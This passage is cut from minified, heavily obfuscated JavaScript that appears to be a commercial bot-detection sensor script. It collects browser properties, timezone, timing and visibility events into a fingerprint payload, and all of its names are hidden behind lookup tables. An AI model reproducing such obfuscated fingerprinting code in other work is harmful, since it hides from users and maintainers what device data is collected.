rvp=bFp?bFp[jX()[P7(qm)](D4p,Cm)]:g0[jX()[P7(qm)].apply(null,[D4p,Cm])];if(Tm(rvp)||T7(rvp[T7(typeof c7()[gN(Sn)],cq('',[][[]]))?c7()[gN(VS)](sE,PT,YR):c7()[gN(lc)].apply(null,[qT,ZZp,T3])][YP()[Dc(pX)].apply(null,[Xwp,GR,Q5,Vf])][G7()[Q1(qX)].call(null,Dm,vI)],jX()[P7(qm)](D4p,Cm))){var rHp;return rHp=sOp(Jn(Nk,[T7(typeof IR()[Rc(lc)],cq(j9()[zP(q5)](vQ,DN),[][[]]))?IR()[Rc(E7)](NX,DHp,FN,N4p,WX):IR()[Rc(q5)](mX,tZp,lV,VI,pvp),CFp,T7(typeof c7()[gN(ED)],cq('',[][[]]))?c7()[gN(RE)].call(null,kR,rI,qU):c7()[gN(lc)](Tm(Tm([])),FCp,Hr),{},G7()[Q1(WS)].apply(null,[m7,tR]),JI(q5)])),Jl.pop(),rHp;}var WZp=wV();if(L7(F4p,G7()[Q1(xd)].call(null,EU,b6))){Fhp=new rvp(g0[w1()[CR(nf)].call(null,HN,ND,qm,NB)][YP()[Dc(N2)].apply(null,[rc,q5,Gx,w7])](new (g0[w1()[CR(cV)].apply(null,[SU,hq,lV,t5])])([G7()[Q1(Y5)](hG,hq)],Jn(Nk,[G7()[Q1(GR)](xH,p5),XL()[lt(Z7)].call(null,YJ,DT,lc,GL,VS)]))));}else{Fhp=new rvp(F4p);}Fhp[YP()[Dc(vI)](ZX,qX,WX,YJ)][w1()[CR(dT)](LN,Tm(Tm([])),R6,Tm(Tm({})))]();dhp=WU(wV(),WZp);Fhp[YP()[Dc(vI)](ZX,b6,WX,xd)][w1()[CR(Oc)](KP,sE,fE,QE)]=function(FHp){Jl.push(IV);Fhp[T7(typeof YP()[Dc(tR)],cq([],[][[]]))?YP()[Dc(vI)].call(null,Pl,Mt,WX,Tm({})):YP()[Dc(B9)](U2,Pq,Ohp,Tm(Tm({})))][L7(typeof jX()[P7(b1)],'undefined')?jX()[P7(RU)].apply(null,[EG,PL]):jX()[P7(hT)].call(null,pP,RE)]();sOp(Jn(Nk,[L7(typeof IR()[Rc(PP)],cq([],[][[]]))?IR()[Rc(q5)](Tm(Tm({})),GFp,CB,tMp,T2):IR()[Rc(E7)].apply(null,[bb,DHp,jD,AP,WX]),K7,c7()[gN(RE)].call(null,Q9,rI,D5),FHp[c7()[gN(RE)].call(null,tR,rI,D5)],G7()[Q1(WS)].apply(null,[SE,tR]),dhp]));Jl.pop();};g0[YP()[Dc(p3)].call(null,dR,rX,qm,sE)](function(){var Wvp;Jl.push(zhp);return Wvp=sOp(Jn(Nk,[IR()[Rc(E7)](Pq,DHp,j1,JB,WX),bT,c7()[gN(RE)].apply(null,[hq,rI,Cq]),{},G7()[Q1(WS)].apply(null,[nU,tR]),dhp])),Jl.pop(),Wvp;},pD[WN]);}catch(mr){Jl.splice(WU(bQp,q5),Infinity,Qwp);var COp;return COp=sOp(Jn(Nk,[IR()[Rc(E7)].apply(null,[Tm(K7),DHp,b6,N4p,WX]),NU,T7(typeof c7()[gN(X1)],cq([],[][[]]))?c7()[gN(RE)].call(null,Nx,rI,qU):c7()[gN(lc)](tR,qS,OKp),Jn(Nk,[hx()[HI(DT)](VS,SA,K8p,rX),Qf(SZ,[mr&&mr[HL()[ZA(GR)](N4p,rI,VS,G6,p5,GR)]?mr[L7(typeof HL()[ZA(WX)],'undefined')?HL()[ZA(VS)](LA,Wq,Vr,Tm(K7),Bt,PT):HL()[ZA(GR)](N4p,Q9,VS,Tm(Tm(K7)),p5,cV)]:g0[T7(typeof jX()[P7(K7)],'undefined')?jX()[P7(qN)].apply(null,[VD,cI]):jX()[P7(RU)].call(null,Vt,Cwp)](mr)])]),G7()[Q1(WS)](m7,tR),JI(q5)])),Jl.pop(),COp;}Jl.pop();}),Jl.pop(),k8p;};I8p=function CKp(){var TY;Jl.push(dQp);var jMp;var Kr;var ggp;var Bvp;var xQp;var Bgp;var hHp;var TKp;var O4p;var pr;var jFp;var PY;var Php;var Xkp;var Zhp;var lQp;var kkp;var K4p;var XFp;var SHp;var Y4p;return Y4p=Jr()[w1()[CR(WN)](DOp,Tm([]),ED,nD)](function YA(MY){Jl.push(M4p);while(pD[DS])switch(MY[kS()[O9(B9)](RU,THp,RE,B9,Qz)]=MY[j9()[zP(QE)](zn,Q9)]){case K7:jMp=function(){return SOp.apply(this,[r8,arguments]);};TY=function(){return SOp.apply(this,[Iv,arguments]);};MY[kS()[O9(B9)](RU,THp,Tm(K7),bb,Qz)]=pX;Kr=g0[g1()[ff(FT)].apply(null,[nD,qN,T2,Tm([]),THp,ND])][w1()[CR(Nx)](cN,Tm(q5),JA,ZP)]();MY[L7(typeof j9()[zP(TU)],cq('',[][[]]))?j9()[zP(PP)].apply(null,[rX,gwp]):j9()[zP(QE)].call(null,zn,Q9)]=WX;{var YOp;return YOp=Jr()[w1()[CR(PT)](Ld,nf,t5,fR)](g0[L7(typeof YP()[Dc(rX)],cq('',[][[]]))?YP()[Dc(B9)](nf,Tm(Tm([])),hX,YJ):YP()[Dc(cI)](xR,qT,nf,Vf)][T7(typeof IR()[Rc(RU)],cq(j9()[zP(q5)].apply(null,[ck,DN]),[][[]]))?IR()[Rc(YJ)](n2,[Ns,q5],c1,LOp,lc):IR()[Rc(q5)].apply(null,[Tm([]),Xc,pX,Ovp,vwp])]([JV(skp),TY()])),Jl.pop(),YOp;}case WX:ggp=MY[kS()[O9(RU)].apply(null,[RU,RX,tR,DN,x8p])];Bvp=vvp(ggp,pD[DT]);xQp=Bvp[K7];Bgp=Bvp[q5];hHp=jMp();TKp=g0[G7()[Q1(fR)](pS,ZD)][G7()[Q1(U1)].call(null,SV,qN)]()[g1()[ff(j1)].call(null,hq,qT,nr,GD,f8p,DN)]()[YP()[Dc(Pt)].call(null,ws,ZD,pU,Tm(Tm([])))];O4p=new (g0[w1()[CR(pE)].call(null,kH,G6,pU,DT)])()[c7()[gN(WN)].apply(null,[X1,PL,NV])]();pr=g0[kS()[O9(UU)](B9,Oj,k1,xd,kq)],jFp=pr[YP()[Dc(rI)](Fl,Tm(K7),E7,NB)],PY=pr[YP()[Dc(fb)](wq,qT,x3,Vm)],Php=pr[j9()[zP(Yx)](DMp,vN)],Xkp=pr[YP()[Dc(p1)](dP,n2,Yvp,nD)],Zhp=pr[w1()[CR(gB)](bO,Tm(Tm(q5)),p5,Tm(Tm([])))],lQp=pr[c7()[gN(qm)](n2,qm,zc)],kkp=pr[kS()[O9(YJ)](B9,HFp,bb,cV,lj)],K4p=pr[hx()[HI(GD)](PP,BI,LOp,VP)];XFp=g0[g1()[ff(FT)].apply(null,[B9,qN,T2,gl,THp,xm])][w1()[CR(Nx)](cN,pE,JA,Tm(q5))]();SHp=g0[T7(typeof G7()[Q1(Yx)],cq('',[][[]]))?G7()[Q1(pX)].apply(null,[Mw,nf]):G7()[Q1(UU)](QKp,Ft)][L7(typeof j9()[zP(Z7)],cq('',[][[]]))?j9()[zP(PP)].call(null,O8p,GHp):j9()[zP(RE)].apply(null,[wY,bb])](WU(XFp,Kr));{var BZp;return BZp=MY[g1()[ff(UU)](NB,WX,On,NX,LOp,j1)](G7()[Q1(GD)](Fj,PT),Jn(Nk,[IR()[Rc(E7)](hq,DHp,gB,RX,WX),K7,c7()[gN(RE)].call(null,lc,rI,fT),Jn(Nk,[T7(typeof jX()[P7(b1)],cq([],[][[]]))?jX()[P7(ZP)](qwp,Gx):jX()[P7(RU)].apply(null,[gKp,qHp]),O4p,YP()[Dc(rI)].call(null,Fl,Tm(Tm([])),E7,Tm(Tm(K7))),jFp?jFp:null,IR()[Rc(GD)].call(null,Tm(Tm(q5)),g2,BI,Fwp,pX),TKp,YP()[Dc(Pq)](XD,QE,qN,xm),Xkp,YP()[Dc(mX)].call(null,F7,E7,Z7,Oc),Zhp,c7()[gN(dT)](qT,mj,qwp),PY?PY:null,hx()[HI(GR)](pX,mj,MCp,dT),Php,T7(typeof j9()[zP(Pq)],cq('',[][[]]))?j9()[zP(nf)].apply(null,[C3,Az]):j9()[zP(PP)](KFp,Tgp),hHp,T7(typeof G7()[Q1(pE)],'undefined')?G7()[Q1(sE)](D3,rD):G7()[Q1(UU)].apply(null,[nkp,XQp]),kkp,w1()[CR(CB)](rT,Tm(Tm([])),jD,Vm),K4p,YP()[Dc(b1)](Bm,Tm(Tm(K7)),R6,Tm(Tm([]))),lQp,c7()[gN(Nx)](VS,wP,xT),xQp,T7(typeof G7()[Q1(E7)],'undefined')?G7()[Q1(w5)](YU,fCp):G7()[Q1(UU)](DZp,mkp),Bgp]),G7()[Q1(WS)](V1,tR),SHp])),Jl.pop(),BZp;}case pD[s5]:MY[kS()[O9(B9)](RU,THp,Tm([]),tR,Qz)]=pD[s5];MY[HL()[ZA(GD)](Fwp,cI,pX,WN,K7,rX)]=MY[j9()[zP(WN)].call(null,DL,fCp)](pD[DT]);{var Ivp;return Ivp=MY[g1()[ff(UU)].apply(null,[ZD,WX,On,xm,LOp,RE])](G7()[Q1(GD)](Fj,PT),Jn(Nk,[IR()[Rc(E7)](kq,DHp,Oc,RX,WX),m8p,c7()[gN(RE)](Tm({}),rI,fT),Jn(Nk,[hx()[HI(DT)](VS,SA,hZp,kR),Qf(SZ,[MY[HL()[ZA(GD)](Fwp,Tm(K7),pX,Tm({}),K7,w5)]&&MY[L7(typeof HL()[ZA(GD)],'undefined')?HL()[ZA(VS)](w7,FN,KMp,n2,Ggp,nf):HL()[ZA(GD)].call(null,Fwp,qm,pX,Tm(Tm(q5)),K7,s5)][HL()[ZA(GR)].call(null,RX,fb,VS,pX,p5,w7)]?MY[HL()[ZA(GD)].apply(null,[Fwp,Q9,pX,VS,K7,bb])][HL()[ZA(GR)](RX,YJ,VS,RE,p5,WS)]:g0[jX()[P7(qN)].apply(null,[jN,cI])](MY[HL()[ZA(GD)](Fwp,Tm(Tm(K7)),pX,Tm(Tm([])),K7,UU)])])])])),Jl.pop(),Ivp;}case DT:case G7()[Q1(QE)].call(null,s7,VS):{var EQp;return EQp=MY[c7()[gN(pE)].call(null,cV,pU,sO)](),Jl.pop(),EQp;}}Jl.pop();},null,null,[[pX,tR]],g0[YP()[Dc(cI)].call(null,J5,PP,nf,Tm(K7))]),Jl.pop(),Y4p;};skp=[G7()[Q1(b1)](Mw,Pf),L7(typeof j9()[zP(DN)],cq('',[][[]]))?j9()[zP(PP)](Vz,KA):j9()[zP(E7)].call(null,UD,U1),YP()[Dc(fCp)].call(null,q7,Tm(Tm({})),sMp,Wj),G7()[Q1(fb)](LD,Sn),HL()[ZA(j1)](Ar,ZP,VS,Wj,NX,bb),c7()[gN(qm)](GD,qm,JX),g1()[ff(E7)].call(null,sE,qT,WA,tR,kOp,c1),L7(typeof jX()[P7(kR)],'undefined')?jX()[P7(RU)](Sb,z4p):jX()[P7(BI)].apply(null,[N0,VS]),jX()[P7(FN)](wvp,b6),G7()[Q1(G6)].apply(null,[Ypp,PP])];vQp[kS()[O9(B9)].apply(null,[RU,kOp,Tm(K7),DS,Qz])]=VS;if(Tm(Mz(Tm(tZ)))){vQp[j9()[zP(QE)](Z8p,Q9)]=KN;break;}{var Xgp;return Xgp=vQp[g1()[ff(UU)].apply(null,[BI,WX,On,bb,tMp,k1])](G7()[Q1(GD)].call(null,Sm,PT),Jn(Nk,[L7(typeof IR()[Rc(KN)],cq(j9()[zP(q5)](dp,DN),[][[]]))?IR()[Rc(q5)](Tm([]),FN,Vm,hA,Xb):IR()[Rc(E7)].apply(null,[fb,DHp,GD,r4p,WX]),pD[pE],c7()[gN(RE)](cV,rI,UH),{}])),Jl.pop(),Xgp;}case KN:vQp[j9()[zP(QE)].apply(null,[Z8p,Q9])]=PP;{var lpp;return lpp=Jr()[w1()[CR(PT)](Gkp,j1,t5,Tm({}))](g0[YP()[Dc(cI)].apply(null,[XT,lc,nf,fE])][IR()[Rc(YJ)](B9,[Ns,q5],pX,tMp,lc)]([I8p(),Lwp(g0[L7(typeof YP()[Dc(Q9)],'undefined')?YP()[Dc(B9)].call(null,bT,rD,zY,ZP):YP()[Dc(WX)](qR,xd,pE,Yx)],G7()[Q1(xd)].apply(null,[R7,b6]))])),Jl.pop(),lpp;}case PP:twp=vQp[kS()[O9(RU)](RU,r4p,Tm(K7),cI,x8p)];Ahp=vvp(twp,pX);Jpp=Ahp[K7];BQp=Ahp[q5];kHp=VQp(Jpp,BQp);{var P8p;return P8p=vQp[g1()[ff(UU)](bb,WX,On,FN,tMp,n2)](G7()[Q1(GD)].apply(null,[Sm,PT]),kHp),Jl.pop(),P8p;}case TU:vQp[kS()[O9(B9)].apply(null,[RU,kOp,YE,Wj,Qz])]=TU;vQp[HL()[ZA(GD)].call(null,xj,vN,pX,WS,K7,lV)]=vQp[j9()[zP(WN)](NV,fCp)](VS);{var VOp;return VOp=vQp[g1()[ff(UU)](jD,WX,On,G6,tMp,nD)](T7(typeof G7()[Q1(TS)],cq([],[][[]]))?G7()[Q1(GD)](Sm,PT):G7()[Q1(UU)](Y3,cV),Jn(Nk,[IR()[Rc(E7)].apply(null,[ND,DHp,n2,r4p,WX]),NU,c7()[gN(RE)].call(null,lV,rI,UH),Jn(Nk,[hx()[HI(DT)].apply(null,[VS,SA,fL,sE]),Qf(SZ,[vQp[HL()[ZA(GD)].apply(null,[xj,pU,pX,BI,K7,Nx])]&&vQp[HL()[ZA(GD)].call(null,xj,Tm([]),pX,Tm(Tm({})),K7,lc)][L7(typeof HL()[ZA(TU)],cq(j9()[zP(q5)](dp,DN),[][[]]))?HL()[ZA(VS)].apply(null,[AW,vN,Fj,CB,BFp,ND]):HL()[ZA(GR)].call(null,r4p,Wq,VS,Tm(Tm({})),p5,WX)]?vQp[HL()[ZA(GD)].apply(null,[xj,Cm,pX,WN,K7,gB])][HL()[ZA(GR)](r4p,b1,VS,Y5,p5,dT)]:g0[T7(typeof jX()[P7(TS)],cq('',[][[]]))?jX()[P7(qN)](M7,cI):jX()[P7(RU)].call(null,WN,b6)](vQp[HL()[ZA(GD)](xj,ND,pX,dT,K7,U1)])])])])),Jl.pop(),VOp;}case Z7:case G7()[Q1(QE)](jc,VS):{var XY;return XY=vQp[c7()[gN(pE)](qN,pU,q7)](),Jl.pop(),XY;}}Jl.pop();},null,null,[[VS,TU]],g0[YP()[Dc(cI)](jg,Vm,nf,Oc)]),Jl.pop(),xr;};var Hpp=function(Opp,Gpp){return fG(BZ,[Opp])||fG(SZ,[Opp,Gpp])||qMp(Opp,Gpp)||fG(Nk,[]);};var qMp=function(Pkp,fFp){Jl.push(Bpp);if(Tm(Pkp)){Jl.pop();return;}if(L7(typeof Pkp,c7()[gN(qT)].apply(null,[hT,VS,Nvp]))){var JQp;return Jl.pop(),JQp=fG(Bk,[Pkp,fFp]),JQp;}var dr=g0[IR()[Rc(K7)](RU,Mc,DS,kFp,WX)][c7()[gN(VS)].call(null,qX,PT,fz)][c7()[gN(WN)](Yx,PL,Pd)].call(Pkp)[YP()[Dc(nD)](mZp,YE,GD,Pq)](KN,JI(pD[DS]));if(L7(dr,IR()[Rc(K7)](Tm({}),Mc,WX,kFp,WX))&&Pkp[YP()[Dc(pX)](N3,Tm([]),Q5,Tm(Tm(K7)))])dr=Pkp[YP()[Dc(pX)].apply(null,[N3,TS,Q5,TS])][G7()[Q1(qX)](Qpp,vI)];if(L7(dr,G7()[Q1(Wj)].call(null,X2,xd))||L7(dr,w1()[CR(HX)](CL,qT,mx,RE))){var QZp;return QZp=g0[j9()[zP(Vf)].call(null,lgp,rX)][L7(typeof c7()[gN(Nq)],cq('',[][[]]))?c7()[gN(lc)](Tm(Tm({})),Dvp,Mx):c7()[gN(U1)](rX,WN,Bm)](Pkp),Jl.pop(),QZp;}if(L7(dr,HL()[ZA(TU)](Pr,Tm({}),B9,lV,Bt,U1))||new (g0[j9()[zP(pE)](HOp,Pq)])(T7(typeof jX()[P7(Vm)],cq('',[][[]]))?jX()[P7(fb)].apply(null,[f4p,N2]):jX()[P7(RU)](FZp,qd))[jX()[P7(Y5)].call(null,Gvp,hT)](dr)){var Cvp;return Jl.pop(),Cvp=fG(Bk,[Pkp,fFp]),Cvp;}Jl.pop();};var PMp=function(rpp,fgp){Jl.push(ZKp);var X4p=Mgp(rpp,fgp,br,b4p,g0[YP()[Dc(WX)](jvp,Tm([]),pE,TS)].bmak[c7()[gN(vI)].apply(null,[nD,DT,Hwp])]);if(X4p&&Tm(X4p[L7(typeof kS()[O9(DS)],cq([],[][[]]))?kS()[O9(qX)].call(null,AI,Q4p,fE,QE,Vgp):kS()[O9(tR)](RU,MB,RE,G6,zFp)])){br=X4p[T7(typeof jX()[P7(AU)],cq([],[][[]]))?jX()[P7(jD)].call(null,HV,CB):jX()[P7(RU)](Rr,RU)];b4p=X4p[w1()[CR(ZD)](l2,YE,RE,pX)];HY+=X4p[jX()[P7(ZP)].apply(null,[t8p,Gx])];if(Lpp&&L7(fgp,pX)&&YX(pFp,q5)){l8p=VS;Ppp(Tm(Tm(tZ)));pFp++;}}Jl.pop();};var zA=function(Nwp,pMp){Jl.push(NS);var rA=In(Nwp,pMp,g0[YP()[Dc(WX)].call(null,ll,qX,pE,Tm(Tm(K7)))].bmak[c7()[gN(vI)](ZP,DT,Wpp)]);if(rA){HY+=rA[T7(typeof jX()[P7(RE)],cq('',[][[]]))?jX()[P7(ZP)].call(null,Am,Gx):jX()[P7(RU)](z8p,Fgp)];if(Lpp&&rA[j9()[zP(n2)].call(null,A7,ND)]){l8p=pD[PP];Ppp(Tm([]),rA[L7(typeof j9()[zP(cI)],'undefined')?j9()[zP(PP)](UW,A2):j9()[zP(n2)](A7,ND)]);}else if(Lpp&&L7(pMp,hh[kS()[O9(nD)](lc,zb,w7,WS,dvp)]())){l8p=q5;QQp=Tm(tZ);Ppp(Tm({}));}if(Lpp&&Tm(QQp)&&L7(rA[kS()[O9(TU)](WX,js,pX,NX,c6)],Z7)){l8p=qN;Ppp(Tm({}));}}Jl.pop();};var kKp=function(k4p,AOp){Jl.push(QG);var ZY=qY(k4p,AOp,g0[L7(typeof YP()[Dc(mX)],'undefined')?YP()[Dc(B9)](UR,TU,L4p,Cm):YP()[Dc(WX)](Gt,Wj,pE,pX)].bmak[c7()[gN(vI)](Ff,DT,Mc)]);if(ZY){HY+=ZY[jX()[P7(ZP)](VHp,Gx)];if(Lpp&&ZY[j9()[zP(n2)].call(null,tI,ND)]){l8p=RU;Ppp(Tm(Tm(tZ)),ZY[j9()[zP(n2)](tI,ND)]);}}Jl.pop();};var bY=function(Zgp){Jl.push(pE);var rY=DY(Zgp,g0[T7(typeof YP()[Dc(vs)],cq([],[][[]]))?YP()[Dc(WX)].apply(null,[UG,KN,pE,qX]):YP()[Dc(B9)](kY,ZP,VP,RE)].bmak[c7()[gN(vI)].call(null,Pq,DT,Vm)]);if(rY){HY+=rY[jX()[P7(ZP)].call(null,NU,Gx)];if(Lpp&&rY[j9()[zP(n2)](vHp,ND)]){l8p=RU;Ppp(Tm([]),rY[T7(typeof j9()[zP(BI)],cq('',[][[]]))?j9()[zP(n2)].apply(null,[vHp,ND]):j9()[zP(PP)](vpp,df)]);}}Jl.pop();};var Lr=function(rQp,OHp){Jl.push(wpp);var QHp=mCp(rQp,OHp,g0[L7(typeof YP()[Dc(BI)],cq([],[][[]]))?YP()[Dc(B9)].apply(null,[IOp,vN,Kvp,TS]):YP()[Dc(WX)](G5,t5,pE,VP)].bmak[c7()[gN(vI)].call(null,Z7,DT,lA)]);if(QHp){HY+=QHp[jX()[P7(ZP)].call(null,NT,Gx)];if(Lpp&&QHp[T7(typeof j9()[zP(Nq)],cq('',[][[]]))?j9()[zP(n2)](sD,ND):j9()[zP(PP)].call(null,DMp,KA)]){l8p=RU;Ppp(Tm(Tm(tZ)),QHp[L7(typeof j9()[zP(NX)],cq([],[][[]]))?j9()[zP(PP)].apply(null,[KD,SA]):j9()[zP(n2)].apply(null,[sD,ND])]);}else if(Lpp&&L7(OHp,q5)&&(L7(QHp[j9()[zP(ZP)](YN,KN)],pD[NX])||L7(QHp[j9()[zP(ZP)].apply(null,[YN,KN])],B9))){l8p=lc;Ppp(Tm(CC));}}Jl.pop();};var Lkp=function(BY,G4p){Jl.push(PV);var Pwp=Ygp(BY,G4p,g0[YP()[Dc(WX)].call(null,lFp,K7,pE,nD)].bmak[c7()[gN(vI)](ZD,DT,BOp)]);if(Pwp){HY+=Pwp[jX()[P7(ZP)](kOp,Gx)];if(Lpp&&L7(G4p,lc)&&Pwp[YP()[Dc(w5)](BT,Tm(Tm(q5)),b1,cI)]){l8p=pX;Ppp(Tm([]));}}Jl.pop();};var qOp=function(xkp){var LZp=tFp[xkp];if(T7(Svp,LZp)){if(L7(LZp,fwp)){ROp();}else if(L7(LZp,UHp)){wwp();}Svp=LZp;}};var AA=function(gQp){qOp(gQp);Jl.push(Ns);try{var HMp=Jl.length;var Rpp=Tm([]);var zCp=Lpp?hh[g1()[ff(k1)](ZP,VS,bOp,RU,Rwp,Tm(Tm({})))]():GR;if(YX(Nkp,zCp)){var tr=WU(wV(),g0[YP()[Dc(WX)](xpp,Tm([]),pE,U1)].bmak[c7()[gN(vI)](Tm(Tm(K7)),DT,fOp)]);var m4p=j9()[zP(q5)].apply(null,[VA,DN])[jX()[P7(DT)].apply(null,[pf,Lx])](gQp,jX()[P7(kR)](F3,QE))[jX()[P7(DT)](pf,Lx)](tr,c7()[gN(Z7)].call(null,Tm(K7),Qz,ZQ));fZp=cq(fZp,m4p);}Nkp++;}catch(Qgp){Jl.splice(WU(HMp,q5),Infinity,Ns);}Jl.pop();};var wwp=function(){Jl.push(fb);if(lwp){var Ikp=Jn(Nk,[T7(typeof G7()[Q1(p1)],cq('',[][[]]))?G7()[Q1(GR)].call(null,gHp,p5):G7()[Q1(UU)](WFp,IOp),jX()[P7(FT)](w4p,w5),c7()[gN(WS)](Tm(q5),DS,RL),g0[L7(typeof j9()[zP(Ff)],cq([],[][[]]))?j9()[zP(PP)](KFp,UG):j9()[zP(VS)].call(null,Kpp,B9)][T7(typeof w1()[CR(N2)],'undefined')?w1()[CR(mq)](IY,b6,gl,DN):w1()[CR(KN)](jwp,X1,LG,Tm(Tm(q5)))],HL()[ZA(Wq)](pj,bb,WX,Nx,Lx,ED),g0[j9()[zP(VS)].call(null,Kpp,B9)][G7()[Q1(p5)].apply(null,[sb,U1])]]);kKp(Ikp,Vf);}Jl.pop();};var ROp=function(){Jl.push(E3);if(lwp){var fMp=Jn(Nk,[G7()[Q1(GR)].call(null,xU,p5),w1()[CR(DS)].call(null,BP,GR,dI,PP),c7()[gN(WS)].apply(null,[j1,DS,Cl]),g0[T7(typeof j9()[zP(NX)],cq('',[][[]]))?j9()[zP(VS)].apply(null,[NF,B9]):j9()[zP(PP)].call(null,Lb,xS)][w1()[CR(mq)].apply(null,[rJ,Tm([]),gl,cI])],T7(typeof HL()[ZA(QE)],cq([],[][[]]))?HL()[ZA(Wq)](wpp,WS,WX,G6,Lx,qT):HL()[ZA(VS)](Ehp,Tm(Tm(K7)),vY,Y5,Ut,PT),g0[j9()[zP(VS)](NF,B9)][G7()[Q1(p5)](CP,U1)]]);kKp(fMp,KN);}Jl.pop();};var JHp=function(){Jl.push(NHp);if(Tm(mY)){try{var wQp=Jl.length;var LY=Tm(Tm(tZ));xCp=cq(xCp,jX()[P7(Wq)](Sl,Vm));if(T7(g0[j9()[zP(VS)].apply(null,[c9,B9])][YP()[Dc(c1)].call(null,Kvp,Ff,RE,Tm(Tm({})))],undefined)){xCp=cq(xCp,w1()[CR(mX)].call(null,qf,Nx,hT,ND));Rkp-=d8p;}else{xCp=cq(xCp,L7(typeof jX()[P7(B9)],cq('',[][[]]))?jX()[P7(RU)](X1,I4p):jX()[P7(p5)].call(null,CU,bb));Rkp-=Xwp;}}catch(hwp){Jl.splice(WU(wQp,q5),Infinity,NHp);xCp=cq(xCp,L7(typeof YP()[Dc(UU)],cq('',[][[]]))?YP()[Dc(B9)](rn,rD,tx,CB):YP()[Dc(XI)](mz,UU,gl,pU));Rkp-=Xwp;}mY=Tm(tZ);}var bA=j9()[zP(q5)].call(null,M0,DN);var Owp=T7(typeof c7()[gN(RU)],cq('',[][[]]))?c7()[gN(Az)](ZD,tq,rr):c7()[gN(lc)].apply(null,[bb,Ox,mwp]);if(T7(typeof g0[L7(typeof j9()[zP(pX)],cq([],[][[]]))?j9()[zP(PP)](fE,p8p):j9()[zP(VS)].call(null,c9,B9)][j9()[zP(df)](RP,Q5)],w1()[CR(Vf)].apply(null,[Dvp,Tm(Tm(q5)),Q5,lc]))){Owp=j9()[zP(df)](RP,Q5);bA=jX()[P7(Mj)](TL,T6);}else if(T7(typeof g0[j9()[zP(VS)](c9,B9)][c7()[gN(x3)](DT,cV,U8p)],w1()[CR(Vf)].apply(null,[Dvp,Tm(Tm(q5)),Q5,WN]))){Owp=T7(typeof c7()[gN(n2)],cq([],[][[]]))?c7()[gN(x3)](Tm(Tm({})),cV,U8p):c7()[gN(lc)](dT,CFp,mj);bA=c7()[gN(Mj)](Tm(Tm({})),Q5,I1);}else if(T7(typeof g0[j9()[zP(VS)](c9,B9)][G7()[Q1(N2)](pb,HX)],w1()[CR(Vf)](Dvp,fE,Q5,cV))){Owp=G7()[Q1(N2)](pb,HX);bA=L7(typeof hx()[HI(qN)],cq(j9()[zP(q5)].call(null,M0,DN),[][[]]))?hx()[HI(PP)](Nr,CQp,bpp,GD):hx()[HI(k1)](TU,pE,X2,RE);}else if(T7(typeof g0[j9()[zP(VS)].call(null,c9,B9)][jX()[P7(BB)].apply(null,[wHp,Z7])],w1()[CR(Vf)].call(null,Dvp,DT,Q5,Nx))){Owp=jX()[P7(BB)](wHp,Z7);bA=w1()[CR(Nq)](HF,Q9,fCp,PT);}if(g0[j9()[zP(VS)].call(null,c9,B9)][T7(typeof YP()[Dc(n2)],cq([],[][[]]))?YP()[Dc(mq)](jT,w5,Hm,pU):YP()[Dc(B9)].call(null,Gm,sE,C4p,Tm(Tm([])))]&&T7(Owp,c7()[gN(Az)].call(null,Tm(Tm(q5)),tq,rr))){g0[j9()[zP(VS)](c9,B9)][YP()[Dc(mq)](jT,qT,Hm,Tm(Tm([])))](bA,Zpp.bind(null,Owp),Tm(tZ));g0[YP()[Dc(WX)](Tq,ZD,pE,UU)][YP()[Dc(mq)].call(null,jT,fR,Hm,Tm(q5))](c7()[gN(BB)].call(null,fR,sE,JS),wkp.bind(null,pX),Tm(Tm(CC)));g0[L7(typeof YP()[Dc(kq)],'undefined')?YP()[Dc(B9)].apply(null,[NCp,n2,qA,qm]):YP()[Dc(WX)].apply(null,[Tq,lV,pE,qX])][YP()[Dc(mq)].call(null,jT,Tm(q5),Hm,Tm(Tm([])))](w1()[CR(wP)](s7,VS,wP,UU),wkp.bind(null,lc),Tm(Tm(CC)));}Jl.pop();};var SQp=function(){Jl.push(VI);if(L7(Rgp,K7)&&g0[YP()[Dc(WX)].call(null,LJ,Sn,pE,w5)][YP()[Dc(mq)](DR,qX,Hm,n2)]){g0[L7(typeof YP()[Dc(jD)],cq('',[][[]]))?YP()[Dc(B9)](kQp,xd,CY,nD):YP()[Dc(WX)].apply(null,[LJ,Mt,pE,t5])][L7(typeof YP()[Dc(kq)],cq([],[][[]]))?YP()[Dc(B9)](fQp,w5,OZp,Mt):YP()[Dc(mq)](DR,t5,Hm,Tm([]))](HL()[ZA(nD)](q6,Tm(Tm([])),TS,lc,GR,b6),s8p,Tm(Tm({})));g0[YP()[Dc(WX)](LJ,VP,pE,Tm(K7))][YP()[Dc(mq)].apply(null,[DR,vN,Hm,Vf])](T7(typeof c7()[gN(nf)],cq('',[][[]]))?c7()[gN(Wb)].apply(null,[Tm(Tm({})),R6,nR]):c7()[gN(lc)](Tm(Tm({})),GMp,VHp),Tr,Tm(tZ));Rgp=q5;}br=pD[Z7];Jl.pop();b4p=K7;};var QMp=function(){Jl.push(Yhp);if(Tm(dkp)){try{var jkp=Jl.length;var wr=Tm(Tm(tZ));xCp=cq(xCp,jX()[P7(GR)](d5,wL));var Awp=g0[j9()[zP(VS)](Gq,B9)][L7(typeof YP()[Dc(R6)],'undefined')?YP()[Dc(B9)](Ywp,nf,vgp,k1):YP()[Dc(G6)].apply(null,[RT,TS,PL,Tm(Tm({}))])](L7(typeof c7()[gN(Wq)],'undefined')?c7()[gN(lc)](DT,js,sMp):c7()[gN(B3)](Tm(Tm({})),Gx,FX));if(T7(Awp[IR()[Rc(s5)](w5,TA,fb,WFp,KN)],undefined)){xCp=cq(xCp,T7(typeof w1()[CR(XI)],cq([],[][[]]))?w1()[CR(mX)](TN,nD,hT,fR):w1()[CR(KN)].call(null,KD,Vf,ED,qX));Rkp=g0[G7()[Q1(pX)].apply(null,[nX,nf])][T7(typeof YP()[Dc(cI)],cq([],[][[]]))?YP()[Dc(tE)](sq,w5,hX,KN):YP()[Dc(B9)](dD,tR,Br,Tm(Tm({})))](M6(Rkp,pX));}else{xCp=cq(xCp,jX()[P7(p5)](Wm,bb));Rkp=g0[G7()[Q1(pX)](nX,nf)][YP()[Dc(tE)].apply(null,[sq,YJ,hX,t5])](M6(Rkp,pD[X1]));}}catch(AZp){Jl.splice(WU(jkp,q5),Infinity,Yhp);xCp=cq(xCp,YP()[Dc(XI)].call(null,xD,qX,gl,rI));Rkp=g0[G7()[Q1(pX)](nX,nf)][YP()[Dc(tE)](sq,YE,hX,Pq)](M6(Rkp,hh[IR()[Rc(pE)](E7,cMp,rX,fQp,WX)]()));}dkp=Tm(Tm([]));}var bCp=L7(typeof 